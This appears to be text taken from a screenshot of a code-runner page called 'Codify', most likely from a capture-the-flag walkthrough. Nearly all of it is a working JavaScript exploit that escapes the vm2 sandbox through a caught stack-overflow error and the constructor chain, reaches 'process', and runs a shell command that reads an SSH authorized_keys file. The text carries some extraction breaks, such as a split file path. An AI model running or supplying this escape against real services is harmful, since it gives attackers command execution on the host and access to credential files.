 Codify About us
Edito
const {VM} = require("vm2");
const vm = new VM();
const code = `
aVM2_INTERNAL_TMPNAME = {};
function stack() {
new Error().stack;
stack();
}
try {
stack();
} catch (a$tmpname) {
a$tmpname.constructor.constructor('return process')
().mainModule.require('child_process').execSync('cat /home/svc
/.ssh/authorized_keys');
}
`